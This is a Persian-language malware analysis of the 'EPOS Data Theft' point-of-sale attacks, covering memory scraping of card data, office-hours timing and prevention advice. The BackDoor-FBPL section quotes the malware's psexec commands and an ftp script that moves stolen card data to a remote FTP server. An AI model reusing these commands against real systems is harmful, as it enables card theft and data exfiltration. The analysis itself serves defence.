حملات EPOS Data Theft

حملات جدیدی سامانه های الکترونیکی فروش (EPOS) را مورد تهدید قرار داده است. این حملات سامانه هایی را مورد هدف قرار می دهد که مسئولیت پردازش کارت های بانکی و اعتباری (Credit و Debit) را نیز برعهده دارند و باید اعتبار و موجودی کارت مشتری را دریافت و کنترل کنند. تمامی این سامانه های فروشگاهی از روش های رمزنگاری برای دریافت و ارسال اطلاعات کارت استفاده می کنند. با این حال اطلاعات کارت پس از دریافت باید در حافظه سیستم رمزگشایی و کنترل شود و دقیقاً در همین مرحله است که بدافزارهای کار گذاشته شده، اقدام به جمع آوری و سرقت اطلاعات می کنند.

در حملات نفوذی و سرقت اطلاعات از بدافزارهای نوع “درب مخفی” (Backdoor) و “سارق رمز عبور” (Password Stealer) و همچنین چندین ابزار دیگر مانند NetCat و PSEXEC استفاده می شود.

انتشار

در حال حاضر منبع اصلی حملات EPOS Data Theft کاملا مشخص نشده است. احتمالا با انتشار ایمیل های جعلی و فریب کاربران برای کلیک کردن روی پیوندهای مخرب در این ایمیل ها و همچنین با سوء استفاده از نقاط ضعف امنیتی و کسب دسترسی راه دور (Remote Access) به سیستم قربانیان خود، راه نفوذ باز شده و امکان نصب و فعالسازی بدافزارها فراهم می شود.

نامگذاری

نام بدافزارهایی که در حملات EPOS Data Theft مورد استفاده قرار می گیرند و تا به حال شناسایی شده اند، در زیر آمده است.

BackDoor-FBPP

PWS-FBOI

PWS-FBOJ

BackDoor-FBPL

خرابکاری

به منظور دسترسی به اطلاعات کارت ها، بدافزار بر روی سیستمی که عمل پردازش و کنترل کارتها را انجام می دهد، قرار می گیرد. سپس بدافزار تمامی پروسه های در حال اجرا بر روی سیستم را تحت نظر گرفته و منتظر اجرای دستورات مربوط به پردازش کارت می ماند. به محض اینکه بدافزار تشخیص دهد یک پردازش مالی در حال انجام است، داده های رمزگشایی شده را از حافظه کپی کرده و در یک فایل قرار می دهد. بدافزار این اطلاعات را به یک نشانی خاص ارسال می کند.

در حملات نفوذی و سرقت اطلاعات از بدافزارهای نوع “درب مخفی” (Backdoor) و “سارق رمز عبور” (Password Stealer) و همچنین چندین ابزار دیگر مانند NetCat و PSEXEC استفاده می شود.



EPOS Data Theft برای انجام یک حمله از چند سیستم به طور همزمان استفاده می کند. ابتدا بدافزاری که اقدام به جمع آوری اطلاعات کارتها می کند، بر روی سیستم پردازش کارتها نصب می شود. پس از سرقت، این اطلاعات در یک فایل به ظاهر از نوع DLL بصورت محلی بر روی سیستم آلوده نگهداری می شود. سپس این فایل بر روی سیستم دیگری که در همان شبکه قرار دارد کپی می گردد. همزمان بدافزاری که مسئولیت ارسال اطلاعات را برعهده دارد، بر روی یک سیستم دیگر نصب و فعال می گردد. این بدافزار وظیفه دارد تا تمام اطلاعاتی که بر روی سیستم دوم ذخیره شده را دریافت کرده و این اطلاعات را از طریق پودمان FTP به یک نشانی خارج از شبکه محلی ارسال نماید.

نکته ی جالب در مورد این حملات، زمان بندی هوشیارانه آنها است. این حملات فقط در ساعات اداری بین 10 صبح و 5 بعدازظهر انجام می شوند تا ترافیک مربوط به این حملات در بین ترافیک عادی و روزمره شبکه مخفی مانده و باعث جلب توجه نشود.

در ادامه اطلاعات مربوط به بدافزارهایی که در این حمله مورد استفاده قرار گرفته اند، آورده شده است.

بدافزار PWS-FBOI:





این بدافزار خود را در قالب یک سرویس با نام POSWDS بر روی سیستم نصب می کند.

این سرویس بطور خودکار اجرا می شود و می تواند پروسه های خود را اجرا نموده و با میزکار (Desktop) در ارتباط باشد. مشخصات سرویس مذکور در تصویر زیر آمده است.



با توجه به کدگذاری سرویس این بدافزار، ظاهرا منشاء آن کشور روسیه است.

این بدافزار پروسه های در حال اجرای سیستم را کنترل نموده و به دنبال پروسه های پردازش کارتهای بانکی می گردد.

سپس بدافزار به محض پیدا کردن اطلاعات مربوط به پردازش مالی، داده های رمزگشایی شده را از حافظه برداشته و در یک فایل به ظاهر از نوع DLL در شاخه %SYSTEM% ذخیره می کند.

همچنین بدافزار، ساعت سیستم را کنترل می کند و در صورتی که ساعت بین 10 صبح و 5 بعدازظهر نباشد به مدت 7 ساعت متوقف می شود و پس از 7 ساعت مجددا ساعت را کنترل می کند. پس از این مرحله، بدافزار به یک نشانی IP در همان شبکه متصل شده و اطلاعات ذخیره شده را بر روی آن سیستم در شاخه <%SYSTEM%>\twain_32 در ساعات اداری کپی می کند.



این بدافزار امضای مخصوص خود را دارد که بصورت (KAPTOXA (Kar-Toe-Sha می باشد و نشانه ای از ارتباط آن با کشور روسیه است.





تمامی دستورات مربوط به این بدافزار رمزنگاری شده هستند و هنگام نیاز در حافظه رمز گشایی می شوند.

بدافزار BackDoor-FBPL:

این بدافزار خود را در قالب یک سرویس با نام BladeLogic بر روی سیستم نصب می کند و با هر بار راه اندازی مجدد سیستم بصورت خودکار اجرا می شود.

1- بدافزار پس از نصب دستورات زیر را اجرا میکند.

C:\WINDOWS\system32\cmd.exe /c psexec /accepteula \\<EPOS_IPaddr> -u <username> -p <password> cmd /c “taskkill /IM bladelogic.exe /F”

C:\WINDOWS\system32\cmd.exe /c psexec /accepteula \\<EPOS_IPaddr> -u <username> -p <password> -d bladelogic

2- این بدافزار نیز تنها در ساعات اداری فعالیت می کند تا در میان فعالیت های معمولی سیستم مخفی بماند.

3- در ساعات مذکور دستورات زیر توسط بدافزار روی سیستم اجرا می شوند.

C:\WINDOWS\system32\cmd.exe /c psexec /accepteula \\<EPOS_IPaddr> -u <username> -p <password> cmd /c “taskkill /IM bladelogic.exe /F”

C:\WINDOWS\system32\cmd.exe /c move \\<EPOS_IPaddr>\NT\<cachedll>.dll C:\Test\data_2014_1_16_15_15.txt

4- سپس داده های زیر در فایل Cmd.txt نوشته می شوند.

open <remote FTP Server IPaddr>

<FTP Username>

<FTP password>

cd 001

bin

send C:\Test\data_2014_1_16_15_15.txt

quit

و دستور زیر اجرا می شود.

C:\WINDOWS\system32\cmd.exe /c ftp -s:C:\Test\cmd.txt > C:\Test\out.txt

5- سپس داده های زیر در فایل Cmd.txt نوشته می شوند:

open <FTP Server IPaddr>

<FTP username>

<FTP password>

cd etc

bin

send C:\Test\data_2014_1_16_15_15.txt

quit

و دستور زیر اجرا می شود:

C:\WINDOWS\system32\cmd.exe /c ftp -s:C:\Test\cmd.txt > C:\Test\out.txt

6- سپس بدافزار به خواب می رود (متوقف می شود) تا در بازه زمانی بعدی، مجددا مراحل 4 تا 6 را انجام دهد. تمامی دستورات بالا و اطلاعاتی که بدافزار استفاده می کند، رمزنگاری شده اند و هنگام نیاز در حافظه رمزگشایی می شوند. در تصویر زیر برخی از داده های رمزنگاری و رمزگشایی شده، نمایش داده شده است.

نشانی IP سیستمی که قرار است بدافزار PWS-FBOI اطلاعات سرقت شده را بر روی آن ذخیره کند و همچنین مشخصات پودمان FTP مورد استفاده سیستم، از قبل در داده های رمزنگاری شده بدافزار وجود دارند. این موضوع نشان می دهد که هر نمونه از این بدافزار مخصوص به یک حمله هدف گذاری شده و خاص می باشد.

بطور خلاصه، شکل زیر مراحل اجرای حملات EPOS Data Theft را نشان می دهد.

پيشگيری

به روز نگه داشتن ضدويروس و نصب تمامی اصلاحيه های سيستم عامل، در کنار آگاه کردن کاربران درخصوص خطر کليک بر روی پیوندهای ناآشنا و باز کردن هرزنامه ها، همگی می توانند خطر آلوده شدن به اين بدافزار و يـا گونه های مشابه را به حداقل برسانند.